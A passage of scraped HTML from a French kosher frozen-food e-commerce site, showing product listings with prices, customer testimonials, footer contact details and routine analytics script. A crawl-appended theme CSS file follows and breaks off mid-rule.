col-md-4 col-sm-6 col-xs-12" data-id-product="153" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container tvleft-product-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvleft-product-img-block"> <a href="https://www.groskash.com/volaille-surgelee-cacher/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/4113-cart_default/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud.jpg" alt = "Blanc de poulet 1kg YESH IQF shritta loubawitch" data-full-size-image-url = "https://www.groskash.com/4113-large_default/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/3759-cart_default/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud.jpg" alt = "Blanc de poulet 1kg YESH IQF shritta loubawitch" data-full-size-image-url = "https://www.groskash.com/4113-large_default/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud.jpg"> </a></div><div class="product-description tvleft-product-info-box"><div class="product-price-and-shipping tvleft-product-price"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">5/5</span></div></div><h1 class="h3 product-title tvleft-product-title" itemprop="name"><a href="https://www.groskash.com/volaille-surgelee-cacher/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud">Blanc de Poulet en morceau...</a></h1><div class="tvleft-price-content"> <span class="sr-only">Prix</span> <span itemprop="price" class="price tvnew-price">16,22&nbsp;€</span></div></div></div></div></div> </artical> <artical class="product-miniature js-product-miniature tvleft-product-slider col-xl-12 col-lg-12 col-md-4 col-sm-6 col-xs-12" data-id-product="3" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container tvleft-product-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvleft-product-img-block"> <a href="https://www.groskash.com/volaille-surgelee-cacher/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/3768-cart_default/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch.jpg" alt = "Ailes de Poulet &quot;Yesh&quot;..." data-full-size-image-url = "https://www.groskash.com/3768-large_default/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/324-cart_default/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch.jpg" alt = "Ailes de Poulet &quot;Yesh&quot;..." data-full-size-image-url = "https://www.groskash.com/3768-large_default/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch.jpg"> </a></div><div class="product-description tvleft-product-info-box"><div class="product-price-and-shipping tvleft-product-price"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">5/5</span></div></div><h1 class="h3 product-title tvleft-product-title" itemprop="name"><a href="https://www.groskash.com/volaille-surgelee-cacher/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch">Ailes de Poulet &quot;Yesh&quot;...</a></h1><div class="tvleft-price-content"> <span class="sr-only">Prix</span> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div> </artical></div><div class="tvcmsright-feature-product-link tvright-penal-link"> <a class="all-product-link float-xs-right float-md-right h4" href="https://www.groskash.com/accueil"> Tous les produits en vedettes<i class="material-icons">&#xE315;</i> </a></div></div></div></div></div><div class='tvcmsleft-testimonial'><div class='tvleft-testimonial'><div class="tvleft-right-block "><div class="tvleft-right-title-wrap"><div class="tvleft-right-title">Avis Clients</div></div><div class="tvleft-penal-toggle-all-wrapper"><div class="tvleft-right-block hidden-lg-up tvleft-penal-mobile-view-toggle"></div><div class="tvleft-pannel-testimonial-textbox-content tvleft-penal-toggle-open"><div class="tvleft-testimonial-info-all-block"><div class="tvleft-testimonial-slider-inner"><div class='swiper-wrapper tvleft-testimonial-content-box'><div class="swiper-slide tvleft-testimonial-wrapper-info"><div class="tvleft-testimonial-image"> <img src="/modules/tvcmstestimonial/views/img/IMG_9934.png" alt="Myriam H. "></div><div class='tvleft-testimonial-info-box'><div class="tvleft-testimonial-title-inner"><a href='#'>Myriam H. </a></div><div class="tvleft-testimonial-designation">Une belle expérience</div><div class="tvleft-vtestimonial-dec">Rien à redire, bonne expérience avec l&#039;ensemble de l&#039;équipe Groskash. Qualité du produit conforme à ce que j&#039;attendais. Délais tenus et informations adéquate.</div></div></div><div class="swiper-slide tvleft-testimonial-wrapper-info"><div class="tvleft-testimonial-image"> <img src="/modules/tvcmstestimonial/views/img/demo_img_1.jpg" alt="NicoleS."></div><div class='tvleft-testimonial-info-box'><div class="tvleft-testimonial-title-inner"><a href='#'>NicoleS.</a></div><div class="tvleft-testimonial-designation">Je recommande avec confiance !</div><div class="tvleft-vtestimonial-dec">Rapidité, qualité, professionnalisme. Bravo, je recommande</div></div></div><div class="swiper-slide tvleft-testimonial-wrapper-info"><div class="tvleft-testimonial-image"> <img src="/modules/tvcmstestimonial/views/img/IMG_9935.png" alt="Eric B."></div><div class='tvleft-testimonial-info-box'><div class="tvleft-testimonial-title-inner"><a href='#'>Eric B.</a></div><div class="tvleft-testimonial-designation">Le numéro 1 des ventes en ligne Kasher</div><div class="tvleft-vtestimonial-dec">Livraison rapide et soignée . Un site facile à utiliser et une réponse sous 48H</div></div></div><div class="swiper-slide tvleft-testimonial-wrapper-info"><div class="tvleft-testimonial-image"> <img src="/modules/tvcmstestimonial/views/img/IMG_9944.png" alt="Dov A."></div><div class='tvleft-testimonial-info-box'><div class="tvleft-testimonial-title-inner"><a href='#'>Dov A.</a></div><div class="tvleft-testimonial-designation">Service excellente et rapide !</div><div class="tvleft-vtestimonial-dec">Groskash est un service super pour recevoir toute ma nourriture kasher. Les frais de port sont un peu élevés par contre mais la qualité de la nourriture et excellent.</div></div></div><div class="swiper-slide tvleft-testimonial-wrapper-info"><div class="tvleft-testimonial-image"> <img src="/modules/tvcmstestimonial/views/img/IMG_6808 3.png" alt="Shannon H."></div><div class='tvleft-testimonial-info-box'><div class="tvleft-testimonial-title-inner"><a href='#'>Shannon H.</a></div><div class="tvleft-testimonial-designation">Une découverte incroyable</div><div class="tvleft-vtestimonial-dec">Service de qualité, produit de qualité. Grâce à eux je peux à présent manger Kasher.</div></div></div><div class="swiper-slide tvleft-testimonial-wrapper-info"><div class="tvleft-testimonial-image"> <img src="/modules/tvcmstestimonial/views/img/demo_img_3.jpg" alt="Veronique C."></div><div class='tvleft-testimonial-info-box'><div class="tvleft-testimonial-title-inner"><a href='#'>Veronique C.</a></div><div class="tvleft-testimonial-designation">Groskash a changé ma vie !</div><div class="tvleft-vtestimonial-dec">Rien n&#039;a redire, super service, livraison rapide.</div></div></div><div class="swiper-slide tvleft-testimonial-wrapper-info"><div class="tvleft-testimonial-image"> <img src="/modules/tvcmstestimonial/views/img/003f83e9-0876-48f6-bd70-b6b484df9699.png" alt="Clara.D"></div><div class='tvleft-testimonial-info-box'><div class="tvleft-testimonial-title-inner"><a href='#'>Clara.D</a></div><div class="tvleft-testimonial-designation">Vive recommandation !</div><div class="tvleft-vtestimonial-dec">Je suis ravie des produits familykash, ce sont des produits de qualité et il y’a un large choix. Petit plus pour le service livraison qui nous permet de manger en casher en cette période difficile. Je recommande !</div></div></div></div></div><div class="tvleftcms-testimonial-pagination-btn"><div class="tvcmsleft-testimonial-next-pre"><div class="tvlefttestimonial-prev swiper-button-prev"><i class='material-icons'>&#xe5c4;</i></div><div class="tvlefttestimonial-next swiper-button-next"><i class='material-icons'>&#xe5c8;</i></div></div></div></div></div></div></div></div></div></div></div><div class="container-fluid tvcmsfooter-top-block"><div class="tvcmsfooter-container"><div class='tvcmscontainer-layout container'><div class="tvfooter-block"><div class="row"><div class="tvcms-newsletter col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12"><div class="tvnewletter-inner-box "><div class="tvnewsletter tvnewsletter-social-balance"><div class="tvnewsletter-wrapper-info"><div class="block_newsletter tvnewsletter-wrapper wow zoomIn"><div class="row tvnewsletter-leftpannel"><div class="tvnewsletter-info"><div class="tvnewsletter-textbox"><div class="tvnewsletter-icon"> <i class='material-icons'>&#xe163;</i></div><div class="tvnewsletter-title-dec"><div class='tvall-title'> Notre newsletter:</div></div></div></div><div class="tvnewsletter-inner"><form action="https://www.groskash.com/#footer" method="post"><div class="row"><div class="tvnewsletter-search"><div class="input-wrapper tvnewsletter-input"> <input class="tvnewsletter-email-address" name="email" type="text" value="" placeholder="Enter Your Email Address" aria-labelledby="block-newsletter-label" ></div><div class="tvnewsletter-email-send-btn"> <input class="btn btn-primary hidden-xs-down tvnewsletter-btn" name="submitNewsletter" type="submit" value="S’abonner" > <input class="btn btn-primary hidden-sm-up tv-mobile-view-btn" name="submitNewsletter" type="submit" value="ok" ></div> <input type="hidden" name="action" value="0"><div class="clearfix"></div></div><div class="tvnewsletter-msg"></div></div></form></div></div></div></div></div></div></div><div class="block-social tv-footer-social-icon col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12"><div class="tv-footer-social-icon-wrapper tvnewsletter-social-balance"><div class="tv-footer-social-icon-base"><div class='tv-footer-social-icon-title'><div class='tv-footer-social-title'> Suivez nous:</div></div><div class="tv-footer-social-icon-inner"><div class="tvblock-social-content tvtwitter-wrapper"> <a href="https://twitter.com/GrosKash" target="_blank"><div class="tvblock-social-icon tvtwitter"></div> </a></div></div></div></div></div></div></div></div></div></div> </section></div><footer id="footer"><div class="container-fluid tvcmsfooter"><div class="tvfooter-inner"><div class="tvfooter-content-box"><div class="tvcmscontainer-layout tvfooter"><div class="row tvfooter-all-block"><div class=""><div><div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 tvfooter-block tvfooter-block1 wow fadeInUp"><h3 class="tvfooter-title">Produits</h3><ul id="footer_sub_menu_59318" class=" tvfooter-block-sub-title"><li class="item"> <a id="link-product-page-prices-drop-1" class="cms-page-link" href="https://www.groskash.com/promotions" title="Our special products" > Promotions </a></li><li class="item"> <a id="link-product-page-new-products-1" class="cms-page-link" href="https://www.groskash.com/nouveaux-produits" title="Nos nouveaux produits" > Nouveaux produits </a></li><li class="item"> <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://www.groskash.com/meilleures-ventes" title="Nos meilleures ventes" > Meilleures ventes </a></li></ul></div><div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 tvfooter-block tvfooter-block1 wow fadeInUp"><h3 class="tvfooter-title">Notre société</h3><ul id="footer_sub_menu_12702" class=" tvfooter-block-sub-title"><li class="item"> <a id="link-cms-page-1-2" class="cms-page-link" href="https://www.groskash.com/content/livraison.html" title="Habitant la province ce n&#039;est pas simple de manger cacher, depuis que j&#039;ai découvert ce site j&#039;économise du temps et de l&#039;argent. Livraison en 24h en province tout est arrivé bien frais et bien emballé. Faites confiance à GrosKash." > Livraison </a></li><li class="item"> <a id="link-cms-page-2-2" class="cms-page-link" href="https://www.groskash.com/content/mentions-legales.html" title="Mentions légales" > Mentions légales </a></li><li class="item"> <a id="link-cms-page-4-2" class="cms-page-link" href="https://www.groskash.com/content/a-propos.html" title="En savoir plus sur notre entreprise" > A propos </a></li><li class="item"> <a id="link-cms-page-5-2" class="cms-page-link" href="https://www.groskash.com/content/paiement-securise.html" title="Notre méthode de paiement sécurisé" > Paiement sécurisé </a></li><li class="item"> <a id="link-static-page-contact-2" class="cms-page-link" href="https://www.groskash.com/nous-contacter" title="Utiliser le formulaire pour nous contacter" > Contactez-nous </a></li><li class="item"> <a id="link-static-page-sitemap-2" class="cms-page-link" href="https://www.groskash.com/sitemap" title="Vous êtes perdu&nbsp;? Trouvez ce que vous cherchez" > sitemap </a></li><li class="item"> <a id="link-static-page-stores-2" class="cms-page-link" href="https://www.groskash.com/magasins" title="" > Magasins </a></li></ul></div></div></div><div id="block_myaccount_infos" class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 tvfooter-block tvfooter-block3 wow fadeInUp"><h3 class=" tvfooter-title"> <a class="text-uppercase" href="https://www.groskash.com/mon-compte" rel="nofollow"> Votre compte </a></h3><ul class="account-list tvfooter-block-sub-title" id="footer_account_list"><li class="item"> <a href="https://www.groskash.com/identite" title="Informations personnelles" rel="nofollow"> Informations personnelles </a></li><li class="item"> <a href="https://www.groskash.com/historique-commandes" title="Commandes" rel="nofollow"> Commandes </a></li><li class="item"> <a href="https://www.groskash.com/avoirs" title="Avoirs" rel="nofollow"> Avoirs </a></li><li class="item"> <a href="https://www.groskash.com/adresses" title="Adresses" rel="nofollow"> Adresses </a></li><li class="item"> <a href="https://www.groskash.com/reduction" title="Bons de réduction" rel="nofollow"> Bons de réduction </a></li><li class="item"> <a class="link_compare " href="https://www.groskash.com/module/tvcmswishlist/mywishlist" title="Mes listes de souhaits"> Mes listes de souhaits </a></li></ul></div><div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 tvfooter-block tvfooter-block4 wow fadeInUp"><h3 class="tvfooter-title">Informations</h3><div class="tvfooter-store-information"><div class="tvfooter-address-wrapper"><div class="tvfooter-address-icon"><i class="material-icons">&#xE567;</i></div><div class="tvfooter-address"> GrosKash-<br />18 Av. Albert Einstein<br />93150 LE BLANC MESNIL<br />France</div></div><div class="tvfooter-contact-wrapper"><div class="tvfooter-contact-icon"><i class="material-icons">&#xE0B0;</i></div><div class="tvfooter-contact"> <span>01-48-67-34-66</span></div></div><div class="tvfooter-contact-fax-wrapper"><div class="tvfooter-contact-fax-icon"></div><div class="tvfooter-contact-fax"> <span> 9h30 à 18h et le vendredi de 9h30 à 16h Pour toutes réclamations uniquement par email: cpkisabelle55@gmail.com</span></div></div><div class="tvfooter-email-wrapper"><div class="tvfooter-email-icon"><i class="material-icons">&#xE0BE;</i></div><div class="tvfooter-email"> <span>cpkisabelle55@gmail.com</span></div></div></div></div><script type="text/javascript">document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":"123","name":"ail-casher-250g-surgeles-klp"},'',true);MBG.add({"id":"124","name":"coriandre-casher-250g-ihoud-klp"},'',true);MBG.add({"id":"125","name":"persil-hache-250g-surgeles-casher-klp"},'',true);MBG.add({"id":"126","name":"basilic-250g-surgeles-casher-klp"},'',true);MBG.add({"id":"74","name":"melange-petits-pois-carottes-meme-helene-800g-casher-ihoud-klp"},'',true);MBG.add({"id":"1591","name":"echalote-casher-250g-surgelee-klp"},'',true);MBG.add({"id":"172","name":"poulet-entier-yesh-entre-17kg-et-19kg-shritta-loubavitch-ihoud-klp"},'',true);MBG.add({"id":"106","name":"pilons-de-poulet-barquettes-yesh-entre-700g-et-900g-shritta-loubavitch-ihoud-klp"},'',true);MBG.add({"id":"166","name":"carottes-en-rondelles-meme-helene-800g-surgeles-casher-ihoud-klp"},'',true);MBG.add({"id":"127","name":"grosses-feves-meme-helene-800g-casher-ihoud-klp"},'',true);MBG.add({"id":"58","name":"oignons-eminces-meme-helene-800g-casher-ihoud-klp"},'',true);MBG.add({"id":"61","name":"petit-pois-tres-fin-meme-helene-1kg-casher-ihoud-klp"},'',true);MBG.add({"id":"1585","name":"mixte-paleron-bourguignon-jarret-collier-poitrine-boeuf-glatt-yesh-10-kg-casher-klp-glatt-kasher-shritta-loubawitch"},'',true);MBG.add({"id":"102","name":"parguit-poulet-yesh-individuels-entre-900g-et-1kg-shritta-loubawitch-ihoud-klp"},'',true);MBG.add({"id":"62","name":"petits-pois-extra-fins-meme-helene-800g-casher-ihoud-klp"},'',true);MBG.add({"id":"63","name":"msoki-meme-helene-800g-surgeles-casher-badatz-ihoud-klp"},'',true);MBG.add({"id":"70","name":"pomme-parisienne-meme-helene-800g-casher-ihoud-klp"},'',true);MBG.add({"id":"3","name":"ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch"},'',true);MBG.add({"id":"5","name":"pate-brisee-surgelee-meme-helene-280g-casher-ihoud"},'',true);MBG.add({"id":"711","name":"foies-de-poulet-crus-non-casherise-yesh-entre-400g-et-550g-ihoud-klp"},'',true);MBG.add({"id":"65","name":"haricots-verts-fins-meme-helene-800g-casher-ihoud-klp"},'',true);MBG.add({"id":"4","name":"pate-feuilletee-surgelee-meme-helene-280g-casher-ihoud"},'',true);MBG.add({"id":"66","name":"haricots-verts-extra-fins-meme-helene-800g-casher-ihoud-klp"},'',true);MBG.add({"id":"67","name":"poivron-rouge-et-vert-meme-helene-800g-casher-ihoud-klp"},'',true);MBG.add({"id":"69","name":"epinards-haches-meme-helene-800g-casher-ihoud-klp"},'',true);MBG.add({"id":"71","name":"legumes-pour-couscous-meme-helene-800g-surgeles-casher-ihoud-klp"},'',true);MBG.add({"id":"72","name":"courgettes-en-rondelles-meme-helene-800g-casher-ihoud-klp"},'',true);MBG.add({"id":"73","name":"legumes-chinois-pour-wok-meme-helene-800g-casher-ihoud-klp"},'',true);MBG.add({"id":"75","name":"poireaux-en-rondelles-meme-helene-800g-casher-ihoud-klp"},'',true);MBG.add({"id":"1347","name":"pack-speciale-environ-10kg-5kg-ailes-et-5kg-cuisses-de-poulet-casher-klp"},'',true);MBG.add({"id":"49","name":"20-pates-imperiaux-casher-parve-meme-helene-800g"},'',true);MBG.add({"id":"48","name":"60-nems-cocktail-meme-helene-900g-casher-parve"},'',true);MBG.add({"id":"1333","name":"60-samossas-aux-legumes-meme-helene-900g-casher-parve"},'',true);MBG.add({"id":"963","name":"edamame-feve-de-soja-600g-casher-ihoud-klp-meme-helene"},'',true);MBG.add({"id":"135","name":"minina-au-thon-surgeles-500g-meme-helene-kasher-lepessah-ihoud-harabanim-kasher-lamehadrine"},'',true);MBG.add({"id":"134","name":"minina-aux-oignons-surgeles-500g-meme-helene-kasher-lepessah-ihoud-harabanim-lamehadrin"},'',true);MBG.add({"id":"1522","name":"pack-de-cuisse-de-poulet-casher-yesh-environ-10-kg-klp"},'',true);MBG.add({"id":"133","name":"minina-nature-surgeles-500g-meme-helene-kasher-lepessah-ihoud-harabanim-lamehadrin"},'',true);MBG.add({"id":"68","name":"feves-fines-meme-helene-800g-casher-ihoud-klp"},'',true);MBG.add({"id":"60","name":"champignons-eminces-meme-helene-800g-casher-ihoud-klp"},'',true);MBG.addProductClick({"id":"123","name":"ail-casher-250g-surgeles-klp"});MBG.addProductClick({"id":"124","name":"coriandre-casher-250g-ihoud-klp"});MBG.addProductClick({"id":"125","name":"persil-hache-250g-surgeles-casher-klp"});MBG.addProductClick({"id":"126","name":"basilic-250g-surgeles-casher-klp"});MBG.addProductClick({"id":"74","name":"melange-petits-pois-carottes-meme-helene-800g-casher-ihoud-klp"});MBG.addProductClick({"id":"1591","name":"echalote-casher-250g-surgelee-klp"});MBG.addProductClick({"id":"172","name":"poulet-entier-yesh-entre-17kg-et-19kg-shritta-loubavitch-ihoud-klp"});MBG.addProductClick({"id":"106","name":"pilons-de-poulet-barquettes-yesh-entre-700g-et-900g-shritta-loubavitch-ihoud-klp"});MBG.addProductClick({"id":"166","name":"carottes-en-rondelles-meme-helene-800g-surgeles-casher-ihoud-klp"});MBG.addProductClick({"id":"127","name":"grosses-feves-meme-helene-800g-casher-ihoud-klp"});MBG.addProductClick({"id":"58","name":"oignons-eminces-meme-helene-800g-casher-ihoud-klp"});MBG.addProductClick({"id":"61","name":"petit-pois-tres-fin-meme-helene-1kg-casher-ihoud-klp"});MBG.addProductClick({"id":"1585","name":"mixte-paleron-bourguignon-jarret-collier-poitrine-boeuf-glatt-yesh-10-kg-casher-klp-glatt-kasher-shritta-loubawitch"});MBG.addProductClick({"id":"102","name":"parguit-poulet-yesh-individuels-entre-900g-et-1kg-shritta-loubawitch-ihoud-klp"});MBG.addProductClick({"id":"62","name":"petits-pois-extra-fins-meme-helene-800g-casher-ihoud-klp"});MBG.addProductClick({"id":"63","name":"msoki-meme-helene-800g-surgeles-casher-badatz-ihoud-klp"});MBG.addProductClick({"id":"70","name":"pomme-parisienne-meme-helene-800g-casher-ihoud-klp"});MBG.addProductClick({"id":"3","name":"ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch"});MBG.addProductClick({"id":"5","name":"pate-brisee-surgelee-meme-helene-280g-casher-ihoud"});MBG.addProductClick({"id":"711","name":"foies-de-poulet-crus-non-casherise-yesh-entre-400g-et-550g-ihoud-klp"});MBG.addProductClick({"id":"65","name":"haricots-verts-fins-meme-helene-800g-casher-ihoud-klp"});MBG.addProductClick({"id":"4","name":"pate-feuilletee-surgelee-meme-helene-280g-casher-ihoud"});MBG.addProductClick({"id":"66","name":"haricots-verts-extra-fins-meme-helene-800g-casher-ihoud-klp"});MBG.addProductClick({"id":"67","name":"poivron-rouge-et-vert-meme-helene-800g-casher-ihoud-klp"});MBG.addProductClick({"id":"69","name":"epinards-haches-meme-helene-800g-casher-ihoud-klp"});MBG.addProductClick({"id":"71","name":"legumes-pour-couscous-meme-helene-800g-surgeles-casher-ihoud-klp"});MBG.addProductClick({"id":"72","name":"courgettes-en-rondelles-meme-helene-800g-casher-ihoud-klp"});MBG.addProductClick({"id":"73","name":"legumes-chinois-pour-wok-meme-helene-800g-casher-ihoud-klp"});MBG.addProductClick({"id":"75","name":"poireaux-en-rondelles-meme-helene-800g-casher-ihoud-klp"});MBG.addProductClick({"id":"1347","name":"pack-speciale-environ-10kg-5kg-ailes-et-5kg-cuisses-de-poulet-casher-klp"});MBG.addProductClick({"id":"49","name":"20-pates-imperiaux-casher-parve-meme-helene-800g"});MBG.addProductClick({"id":"48","name":"60-nems-cocktail-meme-helene-900g-casher-parve"});MBG.addProductClick({"id":"1333","name":"60-samossas-aux-legumes-meme-helene-900g-casher-parve"});MBG.addProductClick({"id":"963","name":"edamame-feve-de-soja-600g-casher-ihoud-klp-meme-helene"});MBG.addProductClick({"id":"135","name":"minina-au-thon-surgeles-500g-meme-helene-kasher-lepessah-ihoud-harabanim-kasher-lamehadrine"});MBG.addProductClick({"id":"134","name":"minina-aux-oignons-surgeles-500g-meme-helene-kasher-lepessah-ihoud-harabanim-lamehadrin"});MBG.addProductClick({"id":"1522","name":"pack-de-cuisse-de-poulet-casher-yesh-environ-10-kg-klp"});MBG.addProductClick({"id":"133","name":"minina-nature-surgeles-500g-meme-helene-kasher-lepessah-ihoud-harabanim-lamehadrin"});MBG.addProductClick({"id":"68","name":"feves-fines-meme-helene-800g-casher-ihoud-klp"});MBG.addProductClick({"id":"60","name":"champignons-eminces-meme-helene-800g-casher-ihoud-klp"});
            }
        });</script> </div><div class="row tvcmsfooter-follow-app"><div class='tvbottom-to-top-icon'> <a href='javascript:' class='tvbottom-to-top'> <i class='material-icons'>&#xe5d8;</i> </a></div></div></div></div><div class="container-fluid tvcmsfooter-link"><div class="tvcmscontainer-layout tvfooter-link"><div class="row"><div class="tvfooter-copylink"><div class='tvcopylink col-xl-6 col-sm-6 col-md-6 col-sm-12 col-xs-12'> <a href='#'><p>© 2023 - GrosKash™ | Tous droits réservés</p> </a></div><div class="tvfooter-payment-icon-img-block col-xl-6 col-sm-6 col-md-6 col-sm-12 col-xs-12"><div class="tvfooter-payment-icon-wrapper"><div class="tvfooter-payment-content-block"><div class="tvfooter-payment-icon"> <a href="#" alt="test 1"><img src="/modules/tvcmspaymenticon/views/img/demo_img_1.jpg" alt="test 1"></a></div></div><div class="tvfooter-payment-content-block"><div class="tvfooter-payment-icon"> <a href="#" alt="test 2"><img src="/modules/tvcmspaymenticon/views/img/demo_img_2.jpg" alt="test 2"></a></div></div><div class="tvfooter-payment-content-block"><div class="tvfooter-payment-icon"> <a href="#" alt="test 3"><img src="/modules/tvcmspaymenticon/views/img/demo_img_3.jpg" alt="test 3"></a></div></div><div class="tvfooter-payment-content-block"><div class="tvfooter-payment-icon"> <a href="#" alt="test 4"><img src="/modules/tvcmspaymenticon/views/img/demo_img_4.jpg" alt="test 4"></a></div></div></div></div></div></div></div></div></div></div> </footer></div> </main> <script type="text/javascript" src="https://www.groskash.com/themes/ps_food_124/assets/cache/bottom-8ac0bc329.js" ></script>  <script type="text/javascript" src="https://www.groskash.com/themes/ps_food_124/assets/js/jquery.minicolors.js"></script> <script src="https://www.groskash.com/themes/ps_food_124/assets/js/bootstrap-toggle.min.js"></script> <div class="tvcms-custom-theme"></div>  <script type="text/javascript" src="https://www.groskash.com/themes/ps_food_124/assets/js/prefixfree.min.js"></script> <script type="text/javascript" src="https://www.groskash.com/themes/ps_food_124/assets/js/scroll.js"></script> <script type="text/javascript" src="https://www.groskash.com/themes/ps_food_124/assets/js/wow.js"></script> <script type="text/javascript" src="https://www.groskash.com/themes/ps_food_124/assets/js/swiper.min.js"></script> <script type="text/javascript" src="https://www.groskash.com/themes/ps_food_124/assets/js/jquery.fancybox.js"></script> <script type="text/javascript" src="https://www.groskash.com/themes/ps_food_124/assets/js/jquery.balance.js"></script> <!--[if IE]> <script src="https://www.groskash.com/themes/ps_food_124/assets/js//html5shiv.js"></script> <![endif]--></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.groskash.com/themes/ps_food_124/assets/css/theme-control.css
body_size: 769
content:

/***********************START THEME_CONTOL*****************/
.tvcmstheme-control .tvtheme-option{
    border: 1px solid #eee;
}

.tvcmstheme-control{
    position: fixed;
    z-index: 100;
    top:70px;
    right:-427px;
}
.tvcmstheme-control table{
    width: 100%;
}
.tvcmstheme-control .tvtheme-control-icon{
    width: 45px;
    height: 45px;
    background-color: #b00704;
    line-height: 45px;
    text-align: center;
    float: left;
    position: absolute;
    left: -45px;
    cursor: pointer;
    box-shadow: -1px 0px 5px 0px rgba(0, 0, 0, 0.30);
}
.tvcmstheme-control .tvtheme-control-icon:hover{
   background-color: #000;
   color: #ffffff;
}
.tvcmstheme-control .tvtheme-control-icon i{
    font-size: 24px;
    color: #fff;
    height: 45px;
    line-height: 45px
}
.tvcmstheme-control .tvtheme-control-icon:hover i{
     color: #ffffff;
}
.tvcmstheme-control .tvtheme-control-wrapper .tvselect-theme select{
    padding: 2px 0;
    width: 165px;
}
.tvcmstheme-control .tvtheme-control-wrapper .tvselect-theme select:focus{
    outline: none;
}
.tvcmstheme-control .tvtheme-control-wrapper{
    width:427px;
    height: auto;
    padding:15px 30px;
    background-color: #000;
    overflow: hidden;
}
.tvcmstheme-control.active {
    right: 0;
} 

.tvtheme-control-wrapper{
    color: #FFF;
}
.tvtheme-control-wrapper .tvselect-theme-name{
    margin-right: 10px;
}


.tvtheme-control-wrapper .tvcolor-theme-name{
    margin-right: 10px;
}
.tvtheme-control-wrapper .tvtheme-layout-name{
    margin-right: 10px;
}

.tvtheme-control-wrapper .tvtheme-animation-name{
    margin-right: 10px;
}
.tvtheme-control-wrapper .tvtheme-page-loader-name{
    margin-right: 10px;
}

.tvtheme-control-wrapper .tvtheme-left-sticky-name{
    margin-right: 10px;
}

.tvtheme-control-wrapper .tvtheme-right-sticky-name{
    margin-right: 10px;
}

.tvtheme-control-wrapper .tvtheme-menu-sticky-name{
    margin-right: 10px;
}

.tvtheme-control-wrapper .tvbgcolor-theme-name{
    margin-right: 10px;
}

.tvtheme-control-wrapper .tvtheme-color-box{
    float: left;
}
.tvtheme-control-wrapper .tvtheme-color-box input{
    width: 165px;
}
.tvtheme-control-wrapper .tvall-theme-content{
    margin-bottom: 15px;
}


.tvtheme-control-wrapper .tvtheme-color-one{
    margin-bottom: 10px;
    overflow: hidden;
}
.tvtheme-control-wrapper td{
    padding:7px 0;
}
.tvtheme-control-wrapper .tvtheme-option .btn-primary{
    background-color: #b00704;
    color: #ffffff;
    text-align: center;
    border: none;
    margin: 0;
    text-transform: uppercase;
}
.tvtheme-control-wrapper .tvtheme-option .btn-primary.toggle-on{
    line-height: 34px;
    
}
.tvtheme-control-wrapper .tvtheme-option .btn-default{
    background-color: #222;
    text-align: center;
    margin: 0;
    border: none;
    text-transform: uppercase;
}
.tvtheme-control-wrapper .tvtheme-option .btn-default.toggle-off{
    line-height: 34px;
}
.tvtheme-control-wrapper .tvtheme-option .toggle-handle{
    background-color: #FFF;
    padding: 0px 20px;
}
.tvtheme-control-wrapper .tvtheme-color-box input{
    border:none;
}
.tvtheme-control-wrapper .tvtheme-control-title-name{
    float: left;
}
.tvtheme-control-wrapper .tvtheme-control-reset{
    float: right;
    background-color:#222;
    border: none;
    color: #FFF;
    padding: 5px 15px;
    text-transform: uppercase;
    cursor: pointer;
}
.tvtheme-control-wrapper .tvtheme-control-reset:focus{
    outline: none;
}
.tvtheme-control-wrapper .tvtheme-all-pattern-wrapper{
    width: 185px;
}

.tvtheme-control-wrapper .tvtheme-all-pattern{
    width: 22px;
    height: 22px;
    background-color: #FFF;
    float: left;
    margin: 0 5px 5px 0;
    cursor: pointer;
}
.tvtheme-control-wrapper .tvtheme-all-pattern .tvtheme-pattern-image:hover{
    border: 2px solid #909090;
}
.tvtheme-control-wrapper .tvtheme-all-pattern .tvtheme-pattern-image{
    width: 22px;
    height: 22px;
    border:1px solid #eee;
}
.tvcms_theme_active{
    border: 2px solid #f00 !important;
}
.tvtheme-control-wrapper .tvtheme-bgcolor-box input{
    width: 165px;
}
.tvtheme-background-patten p.notice{
    font-size: 10px;
    display: block;
    float: left;
}
.tvtheme-left-sticky {
